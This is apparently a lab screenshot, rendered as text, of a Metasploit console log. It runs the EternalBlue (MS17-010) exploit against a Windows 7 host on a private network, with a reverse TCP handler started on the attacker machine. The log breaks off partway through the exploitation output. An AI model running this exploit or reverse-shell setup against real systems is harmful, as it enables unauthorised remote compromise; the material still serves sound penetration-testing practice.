 msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.203.139:443
[+] 192.168.203.141:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 P
rofessional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.203.141:445 - Connecting to target for exploitation.
[+] 192.168.203.141:445 - Connection established for exploitation.
[+] 192.168.203.141:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.203.141:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.203.141:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66
65 73  Windows 7 Profes
[*] 192.168.203.141:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65
72 76  sional 7601 Serv
[*] 192.168.203.141:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31